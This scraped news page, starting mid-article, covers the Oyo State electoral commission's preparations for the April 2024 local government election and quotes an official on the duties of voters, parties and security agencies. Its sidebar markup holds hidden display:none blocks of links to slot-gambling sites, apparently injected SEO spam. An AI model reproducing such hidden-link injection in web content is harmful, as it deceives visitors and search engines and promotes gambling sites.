<p>On the readiness of all the registered political parties to participate in the election slated for 27th April, 2024, Olagunju explained that the development was as a result of their interest in the development of the state, which he said requires collective efforts.</p><div class="today-content_44" id="today-1142559003"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-768x767.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1079"   /></div>



<p>Aare Olagunju advocated for a positive mindset and change of attitude among residents in elections participation for the state to witness monumental development, particularly at the grassroots.</p>



<p>He explained that it is necessary for all stakeholders in the business of election conduct to play their roles as expected to achieve a free, fair, transparent and credible election.</p><div class="today-content_45" id="today-1563473220"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-768x768.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1080"   /></div>



<p>“ Five people or groups are involved in election conduct, and each must do the needful to have a credible election.<br>&#8221; The electoral umpire, that is, OYSIEC, is to make election materials available and be transparent. Political parties must follow due process, hold campaigns peacefully and orientate their followers on a good path to follow and do the same. Citizens and residents must change their orientation, they must not stay at home on election day and watch television but go to polling units to vote.</p>



<p>“Candidates should campaign peacefully without rancour and ensure their agents are fully on ground on the day of election. Security agencies too must apprehend anyone who is in conflict with the electoral rules and regulations before, during and after the day of election.They should hand them over for prosecution, by this, other people will stay away from electoral offenses in the future.</p>



<p><br>“ Adequate training will be given to ad-hoc staff. Our plan is to deploy successful applicants to where they reside, where they are known, and we believe it will be difficult for them to go against the laid down rules because they will be traced by their neighbours “</p>
</p>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://todaysplash.com/tag/oyaca/" rel="tag">OYACA</a> <a href="https://todaysplash.com/tag/oysiec/" rel="tag">OYSIEC</a> <a href="https://todaysplash.com/tag/todaysplash-news/" rel="tag">Todaysplash News</a> <a href="https://todaysplash.com/tag/todaysplash-com/" rel="tag">Todaysplash.com</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://wa.me/?text=OYSIEC%20Partners%20with%20OYACA%20for%20Transparent%20Local%20Government%20Election%2C%20Advocates%20Citizen%20Engagement%20https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>
				</a>
					
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Foysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement%2F&#038;text=OYSIEC%20Partners%20with%20OYACA%20for%20Transparent%20Local%20Government%20Election%2C%20Advocates%20Citizen%20Engagement" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' loading='lazy' decoding='async'/>		
		<div class="description">
			<a href="https://todaysplash.com/author/todaysplash-com/" title="Posts by Todaysplash.com" rel="author">Todaysplash.com</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://todaysplash.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
							
				<li>
					<a href="https://www.facebook.com/Todaysplash" class="icon tsi tsi-facebook" title="Facebook"> 
						<span class="visuallyhidden">Facebook</span></a>				
				</li>
				
				
							
				<li>
					<a href="http://@todaysplash" class="icon tsi tsi-twitter" title="Twitter"> 
						<span class="visuallyhidden">Twitter</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio">Nigeria's finest  and most informative news medium, publishing articles on Breaking News,Politics, Business,Entertainment,Sports and others. Get The Real Story</p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/pdp-expels-wike-fayose-others-says-theyre-bent-on-destroying-party/" class="image-link media-ratio ratio-16-9" title="PDP Expels Wike, Fayose, Others, Says They’re Bent on Destroying Party"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2021/01/PDP-rally-ok.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2021/01/PDP-rally-ok.jpg 412w, https://todaysplash.com/wp-content/uploads/2021/01/PDP-rally-ok-300x218.jpg 300w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/pdp-expels-wike-fayose-others-says-theyre-bent-on-destroying-party/">PDP Expels Wike, Fayose, Others, Says They’re Bent on Destroying Party</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-15T17:48:12+00:00">November 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/naps-commends-president-tinubus-economic-reforms-demands-total-ban-on-fuel-importation-and-protection-of-local-refineries/" class="image-link media-ratio ratio-16-9" title="NAPS Commends President Tinubu’s Economic Reforms, Demands Total Ban on Fuel Importation and Protection of Local Refineries"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/11/IMG-20251104-WA0002-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/11/IMG-20251104-WA0002-450x450.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/11/IMG-20251104-WA0002-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/11/IMG-20251104-WA0002-768x768.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/11/IMG-20251104-WA0002.jpg 960w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/naps-commends-president-tinubus-economic-reforms-demands-total-ban-on-fuel-importation-and-protection-of-local-refineries/">NAPS Commends President Tinubu’s Economic Reforms, Demands Total Ban on Fuel Importation and Protection of Local Refineries</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-04T17:07:11+00:00">November 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/transforming-nigeria-series-2-jobs-for-nigerias-future/" class="image-link media-ratio ratio-16-9" title="TRANSFORMING NIGERIA SERIES 2: Jobs for Nigeria’s Future"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/10/IMG-20251021-WA0010-450x675.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/10/IMG-20251021-WA0010-450x675.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/10/IMG-20251021-WA0010-200x300.jpg 200w, https://todaysplash.com/wp-content/uploads/2025/10/IMG-20251021-WA0010-683x1024.jpg 683w, https://todaysplash.com/wp-content/uploads/2025/10/IMG-20251021-WA0010-150x225.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/10/IMG-20251021-WA0010.jpg 720w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/transforming-nigeria-series-2-jobs-for-nigerias-future/">TRANSFORMING NIGERIA SERIES 2: Jobs for Nigeria’s Future</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-04T09:06:21+00:00">November 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://todaysplash.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://mpo228ib.com/">mpo228</a>
<a href="https://mpo228slot.com/">mpo228</a>
<a href="https://mpo228r.com/">mpo228</a>
<a href="https://mpo228.xyz/">mpo228</a>
<a href="https://mpo228j.com/">mpo228</a>
<a href="https://mpo228k.com/">mpo228</a>
<a href="https://mpo228jj.com/">mpo228</a>
<a href="https://mpo228.vip/">mpo228</a>
<a href="https://mpo228.co/">mpo228</a>
<a href="https://mpo228jp.com/">mpo228</a>
<a href="https://mpo228aja.com/">mpo228</a>
<a href="https://onlinefast.org">mpo228</a>
<a href="https://cameracomparisonreview.com/">mpo228</a>
<a href="https://heylink.me/mpo228official/">mpo228 slot login</a>
<a href="https://heylink.me/mpo228slot/">mpo228 slot login</a>
<a href="https://mpo228jp.com/">mpo228 slot login</a>
<a href="https://mpo228.co/">mpo228 slot login</a>
</div></div></div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784"
     crossorigin="anonymous"></script>
<!-- Todaysplash ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8393494678789784"
     data-ad-slot="5195836765"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://cmd77suhu.com/">cmd77</a>
<a href="https://mpocmd77.com/">cmd77</a>
<a href="https://slot-pulsa.com/">cmd77</a>
<a href="https://cmd77my.com/">cmd77</a>
<a href="https://cmd77.life/">cmd77</a>
<a href="https://cmd77best.com/">cmd77</a>
<a href="https://cmd77game.com/">cmd77</a>
<a href="https://cmd77ee.com/">cmd77</a>
<a href="https://cmd77ii.com/">cmd77</a>
<a href="https://cmd77ff.com/">cmd77</a>
<a href="https://cmd77i.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77</a>
<a href="https://www.aigaminn.org/">cmd77</a>
<a href="https://www.jakesdenver.com/">cmd77</a>
<a href="https://www.refiddle.com/">cmd77</a>
<a href="https://www.davenporttheatre.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77 slot login</a>
<a href="https://cmd77best.com/">cmd77 slot login</a>
<a href="https://cmd77game.com/">cmd77 slot login</a>
</div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://lexus88dt.com/">lexus88</a>
<a href="https://mpolexus88.com/">lexus88</a>
<a href="https://lexus88-a.com/">lexus88</a>
<a href="https://lexus88-won.com/">lexus88</a>
<a href="https://lexus88.top/">lexus88</a>
<a href="https://lexus88k.com/">lexus88</a>
<a href="https://lexus88my.com/">lexus88</a>
<a href="https://lexus88id.com/">lexus88</a>
<a href="https://lexus88jp.com/">lexus88</a>
<a href="https://north-fork-chamber.com/">lexus88</a>
<a href="https://www.atallandsmallchimney.com/">lexus88</a>
<a href="https://www.joshuaburbank.com/">lexus88</a>
<a href="https://www.therecordmine.com/">lexus88 slot login</a>
<a href="https://www.annabellerealty.com/">lexus88 slot login</a>
<a href="https://heylink.me/lexus88/">lexus88 slot login</a>
</div>
</div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img src="https://todaysplash.com/wp-content/uploads/2022/01/todays-27290.png" width="309" height="90" class="logo" alt="Today Splash-Your No 1 Community Newspaper" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>
					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-44955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44955"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-11242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11242"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-11243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11243"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-731"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					2023 Today Splash Newspaper, Ltd. All Right Reserved.

Designed By Splash Arts- Contact Us On 08059330901				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://todaysplash.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>

<div >                                                      
<a href="https://ketquabongda.tw" title="kqbd target=_blank" style="color: #ffffff;">Kqbd, kết quả bóng đá hôm nay, kqbd trực tuyến</a>                                                                                                                
</div>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->            <div class="ecp-wrapper">
                                <div class="ecp-alert" data-event="right-click">
                        <span>Sorry this site disable right click</span>
                    </div>
                                        <div class="ecp-alert" data-event="selection">
                        <span>Sorry this site disable selection</span>
                    </div>
                                        <div class="ecp-alert" data-event="cut">
                        <span>Sorry this site is not allow cut.</span>
                    </div>
                                        <div class="ecp-alert" data-event="copy">
                        <span>Sorry this site is not allow copy.</span>
                    </div>
                                        <div class="ecp-alert" data-event="paste">
                        <span>Sorry this site is not allow paste.</span>
                    </div>
                                        <div class="ecp-alert" data-event="inspect-element">
                        <span>Sorry this site is not allow to inspect element.</span>
                    </div>
                                        <div class="ecp-alert" data-event="view-source">
                        <span>Sorry this site is not allow to view source.</span>
                    </div>
                                </div>
        <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement","url":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/","image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/03\/IMG-20240313-WA0030.jpg","width":400,"height":400},"datePublished":"2024-03-13T11:47:48+00:00","dateModified":"2024-03-13T11:47:51+00:00","author":{"@type":"Person","name":"Todaysplash.com"},"publisher":{"@type":"Organization","name":"Today Splash-Your No 1 Community Newspaper","sameAs":"https:\/\/todaysplash.com","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/01\/TODAY-1-MAIN.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/"}}</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.29.2 -->            <div class="ht-ctc ht-ctc-group  style-4 " 
                style="display: none;"
                data-return_type="group" 
                data-group_id="https://chat.whatsapp.com/LQxsO0SDqFWKZsVnGKzX3i" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-ga_ads="no" 
                data-display_mobile="show" 
                data-display_desktop="hide" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; left: 10px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                data-show_effect="150" 
                  
